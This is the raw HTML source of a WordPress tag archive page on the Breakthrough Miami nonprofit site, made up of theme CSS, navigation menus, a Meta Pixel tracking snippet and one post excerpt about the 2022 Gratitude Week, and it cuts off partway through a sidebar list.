.et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://breakthroughmiami.org/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<link rel='stylesheet' id='divi-dynamic-css' href='https://breakthroughmiami.org/wp-content/et-cache/taxonomy/post_tag/108/et-divi-dynamic.css?ver=1769235597' type='text/css' media='all' />
<link rel='stylesheet' id='divi-event-calendar-module-styles-css' href='https://breakthroughmiami.org/wp-content/plugins/divi-event-calendar-module/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://breakthroughmiami.org/wp-content/themes/breakthrough/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://breakthroughmiami.org/wp-json/" /><link rel="alternate" type="application/json" href="https://breakthroughmiami.org/wp-json/wp/v2/tags/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://breakthroughmiami.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://breakthroughmiami.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#0072ce;}.goog-te-gadget .goog-te-combo{width:100%;}</style><script src="https://dig5jf8ua2vfq.cloudfront.net/scripts/embed/0.2.0/greatfeats-embed.min.js"></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://breakthroughmiami.org"><link rel="alternate" href="https://breakthroughmiami.org/wp-json/tribe/events/v1/events/?tags=gratitude-week" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '1173888496778023', url);
      </script>
    <script type='text/javascript'>fbq('init', '1173888496778023', {}, {
    "agent": "wordpress-6.2.8-3.0.14"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1173888496778023&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<link rel="icon" href="https://breakthroughmiami.org/wp-content/uploads/cropped-BTM-Logo-Stacked-sq-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://breakthroughmiami.org/wp-content/uploads/cropped-BTM-Logo-Stacked-sq-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://breakthroughmiami.org/wp-content/uploads/cropped-BTM-Logo-Stacked-sq-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://breakthroughmiami.org/wp-content/uploads/cropped-BTM-Logo-Stacked-sq-icon-270x270.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://breakthroughmiami.org/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1769235333" />	<meta name="facebook-domain-verification" content="p7bsf12cooeg4xnvojj6tympdhvcdg" />
</head>
<body data-rsssl=1 class="archive tag tag-gratitude-week tag-108 tribe-no-js et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_expand et_header_style_left et_pb_footer_columns_1_5_3_5_1_5 et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

			<div id="top-header">
			<div class="container clearfix">
		
			
				<div class='bc-cta'><a href= target='_new'> </a></div>
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-386"><a href="#">Apply</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="https://breakthroughmiami.org/scholars/">To be a Scholar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="https://breakthroughmiami.org/teaching-fellows/">To be a Teaching Fellow</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="https://breakthroughmiami.org/student-volunteers/">To be a Volunteer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-387"><a href="https://breakthroughmiami.org/ways-to-give/">Donate</a></li>
</ul>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
	
		<header id="main-header" data-height-onload="54">
		<div class='bc-arc'></div>			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://breakthroughmiami.org/">
						<img src="https://breakthroughmiami.org/wp-content/uploads/BTM-Logo-Small-4in.png" alt="Breakthrough Miami" id="logo" data-height-percentage="46" />
					</a>

					<!-- Custom BC Logic begins -->
										<!-- Custom BC Logic ends -->

				</div>
				<div id="et-top-navigation" data-height="54" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-566"><a href="https://breakthroughmiami.org/mission/">Who We Are</a>
<ul class="sub-menu">
	<li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2079"><a href="https://breakthroughmiami.org/mission/">Breakthrough Effect</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://breakthroughmiami.org/board/">Board of Directors</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://breakthroughmiami.org/contact-us/">The Team/Contact Us</a></li>
	<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3178"><a href="https://breakthroughmiami.org/news/">News</a></li>
</ul>
</li>
<li id="menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2080"><a href="https://breakthroughmiami.org/scholars/">Scholars</a>
<ul class="sub-menu">
	<li id="menu-item-6151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6151"><a href="https://breakthroughmiami.org/scholars/">Become a Scholar</a></li>
	<li id="menu-item-5275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5275"><a href="https://breakthroughmiami.org/scholar-family-resources/">Scholar Family Resources</a></li>
</ul>
</li>
<li id="menu-item-3905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3905"><a href="https://breakthroughmiami.org/alumni/">Alumni</a>
<ul class="sub-menu">
	<li id="menu-item-6955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6955"><a href="https://breakthroughmiami.org/btman-book-scholarship-fund/">Book Scholarship Fund</a></li>
	<li id="menu-item-6972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6972"><a href="https://breakthroughmiami.org/dollars-for-scholars/">Dollars for Scholars</a></li>
</ul>
</li>
<li id="menu-item-4204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4204"><a href="#">Programs</a>
<ul class="sub-menu">
	<li id="menu-item-5075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5075"><a href="https://breakthroughmiami.org/breakthroughu/">BreakthroughU</a></li>
	<li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://breakthroughmiami.org/growlight/">Growlight</a></li>
</ul>
</li>
<li id="menu-item-2082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2082"><a href="https://breakthroughmiami.org/get-involved/">Get Involved</a>
<ul class="sub-menu">
	<li id="menu-item-5327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5327"><a href="https://breakthroughmiami.org/get-involved/">Ways to Get Involved</a></li>
	<li id="menu-item-5328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5328"><a href="https://breakthroughmiami.org/scholars/">Become A Scholar</a></li>
	<li id="menu-item-5329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5329"><a href="https://breakthroughmiami.org/teaching-fellows/">Become a Teaching Fellow</a></li>
	<li id="menu-item-6565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6565"><a href="https://breakthroughmiami.org/student-volunteers/">Student Volunteers</a></li>
	<li id="menu-item-6564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6564"><a href="https://breakthroughmiami.org/adult-volunteers/">Adult Volunteers</a></li>
	<li id="menu-item-5332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5332"><a href="https://breakthroughmiami.org/ways-to-give/">Become a Donor</a></li>
	<li id="menu-item-6566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6566"><a href="https://breakthroughmiami.org/corporate-partners/">Corporate Partners</a></li>
	<li id="menu-item-6568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6568"><a href="https://breakthroughmiami.org/vendor-partner/">Become a Vendor</a></li>
</ul>
</li>
<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://breakthroughmiami.org/careers/">Careers</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->

			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://breakthroughmiami.org/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-7286" class="et_pb_post post-7286 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-story tag-breakthrough-miami tag-choose-kindness-foundation tag-gratitude tag-gratitude-week tag-scholar tag-scholar-letters">

											<a class="entry-featured-image-url" href="https://breakthroughmiami.org/gratitude-week/">
								<img src="https://breakthroughmiami.org/wp-content/uploads/BTM-post-header-gratitude-nov2022-1080x675.jpg" alt="Gratitude Week" class="" width="1080" height="675" srcset="https://breakthroughmiami.org/wp-content/uploads/BTM-post-header-gratitude-nov2022-980x551.jpg 980w, https://breakthroughmiami.org/wp-content/uploads/BTM-post-header-gratitude-nov2022-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://breakthroughmiami.org/gratitude-week/">Gratitude Week</a></h2>
					
					<p class="post-meta">Nov 22, 2022 | <a href="https://breakthroughmiami.org/category/event/" rel="category tag">Event</a>, <a href="https://breakthroughmiami.org/category/story/" rel="category tag">Story</a></p>&#8216;Tis the Season of Gratitude The season of gratitude is all year long at Breakthrough Miami. Over the past year, we have embedded and shaped our partnership with the Choose Kindness Foundation, a national thought leader in the area of social-emotional wellness....				
					</article>
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div>

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://breakthroughmiami.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://breakthroughmiami.org/young-coders-initiative-and-breakthrough-miami/">Young Coders Initiative and Breakthrough Miami</a>
									</li>
											<li>
					<a href="https://breakthroughmiami.org/the-power-of-first-gen-dreams/">The Power of First Gen Dreams</a>
									</li>
											<li>
					<a href="https://breakthroughmiami.org/race-to-breakthrough-2025-wrap-up/">Race to Breakthrough 2025- Wrap Up</a>
									</li>
											<li>
